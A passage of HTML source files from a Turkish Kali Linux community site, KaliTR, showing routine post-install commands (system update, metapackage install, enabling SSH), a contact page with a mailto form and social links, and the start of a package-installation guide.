                <li>📦 Anlık dağıtım</li>
                <li>☁️ Multi-cloud</li>
                <li>💸 Ücretsiz tier var</li>
            </ul>
            <a href="https://www.kali.org/get-kali/#kali-cloud" target="_blank" class="btn btn-primary">İndir ⬇</a>
        </div>
    </section>

    <section class="install-guide">
        <h2 class="section-title">// Kurulum Sonrası İlk Adımlar</h2>
        <div class="code-block">
            <pre><code># 1. Sistem güncellemesi
sudo apt update && sudo apt upgrade -y

# 2. Tüm araçları yükle (eğer minimal kurulum yaptıysanız)
sudo apt install kali-linux-everything -y

# 3. Root şifresi ayarlama
sudo passwd root

# 4. SSH servisini aktif etme
sudo systemctl enable ssh
sudo systemctl start ssh

# 5. Sistem bilgisi
uname -a
cat /etc/os-release</code></pre>
        </div>
    </section>

    <footer class="footer">
        <div class="footer-content">
            <div class="footer-section">
                <h4>🐉 KaliTR</h4>
                <p>Türk hacker topluluğu ve eğitim platformu.</p>
            </div>
            <div class="footer-section">
                <h4>Topluluk</h4>
                <a href="https://whatsapp.com/channel/0029Vb7aKWbL2ATxiYt8e52f" class="social-link" target="_blank">📱 WhatsApp Kanalımız</a>
            </div>
        </div>
        <div class="footer-bottom">
            <p>⚠️ Bu sitedeki bilgiler yalnızca eğitim amaçlıdır.</p>
            <p>&copy; 2026 KaliTR</p>
        </div>
    </footer>

    <script src="js/script.js"></script>
</body>
</html>
</file>

<file: iletisim.html>
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>İletişim - Kali Linux</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <nav class="navbar">
        <div class="logo">
            <span class="logo-icon">🐉</span>
            <span class="logo-text">Kali<span class="accent">TR</span></span>
        </div>
        <ul class="nav-links">
            <li><a href="index.html">Ana Sayfa</a></li>
            <li><a href="download.html">İndir</a></li>
            <li><a href="packages.html">Paket Kurulumu</a></li>
            <li><a href="tools.html">Araçlar</a></li>
            <li><a href="iletisim.html" class="active">İletişim</a></li>
        </ul>
        <div class="hamburger"><span></span><span></span><span></span></div>
    </nav>

    <header class="page-header">
        <h1>// İletişim</h1>
        <p>Bize ulaşın ve topluluğumuza katılın</p>
    </header>

    <section class="contact-section">
        <div class="contact-grid">
            <div class="contact-card whatsapp-card">
                <div class="contact-icon">📱</div>
                <h2>WhatsApp Kanalımız</h2>
                <p>Güncel haberler, eğitimler ve ipuçları için kanala katılın!</p>
                <a href="https://whatsapp.com/channel/0029Vb7aKWbL2ATxiYt8e52f" target="_blank" class="btn btn-primary btn-large">
                    Kanala Katıl 🟢
                </a>
            </div>

            <!-- E-posta Gönderme Formu Güncellendi -->
            <div class="contact-card">
                <h2>📨 Mesaj Gönder</h2>
                <form class="contact-form" action="mailto:jinglelot@gmail.com" method="POST" enctype="text/plain">
                    <input type="text" name="Ad" placeholder="Adınız" required>
                    <input type="email" name="Eposta" placeholder="E-posta" required>
                    <input type="text" name="Konu" placeholder="Konu" required>
                    <textarea name="Mesaj" placeholder="Mesajınız..." rows="5" required></textarea>
                    <button type="submit" class="btn btn-primary">Gönder 📤</button>
                </form>
            </div>

            <!-- TikTok Eklendi ve Tüm Sosyal Medya Linkleri Aktif Edildi -->
            <div class="contact-card">
                <h2>🌐 Sosyal Medya</h2>
                <div class="social-links">
                    <a href="https://instagram.com/ramirezz.0312" target="_blank" class="social-btn">📷 Instagram</a>
                    <a href="https://tiktok.com/atlas.0312" target="_blank" class="social-btn">🎵 TikTok</a>
                    <a href="https://youtube.com/@emirhan.0312" target="_blank" class="social-btn">▶️ YouTube</a>
                    <a href="https://github.com/em1rhan-0312" target="_blank" class="social-btn">💻 GitHub</a>
                    <a href="https://kalitr.boards.net/" target="_blank" class="social-btn">💬 Forum</a>
                </div>
            </div>
        </div>
    </section>

    <footer class="footer">
        <div class="footer-content">
            <div class="footer-section">
                <h4>🐉 KaliTR</h4>
                <p>Türk hacker topluluğu.</p>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 KaliTR</p>
        </div>
    </footer>

    <script src="js/script.js"></script>
</body>
</html>
</file>




<file: packages.html>
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Paket Kurulumu - Kali Linux</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <nav class="navbar">
        <div class="logo">
            <span class="logo-icon">🐉</span>
            <span class="logo-text">Kali<span class="accent">TR</span></span>
        </div>
        <ul class="nav-links">
            <li><a href="index.html">Ana Sayfa</a></li>
            <li><a href="download.html">İndir</a></li>
            <li><a href="packages.html" class="active">Paket Kurulumu</a></li>
            <li><a href="tools.html">Araçlar</a></li>
            <li><a href="iletisim.html">İletişim</a></li>
        </ul>
        <div class="hamburger"><span></span><span></span><span></span></div>
    </nav>

    <header class="page-header">
        <h1>// Paket Kurulumu</h1>
        <p>Kali Linux'ta yazılım yüklemenin tüm yöntemleri</p>
    </header>

    <section class="packages-section">
        <div class="package-card">
            <h2>📦 APT (Advanced Package Tool)</h2>
            <p>Debian tabanlı sistemler için varsayılan paket yöneticisi. En sık kullanacağın yöntem.</p>
            <div class="code-block">
                <pre><code># Depoları güncelle
sudo apt update

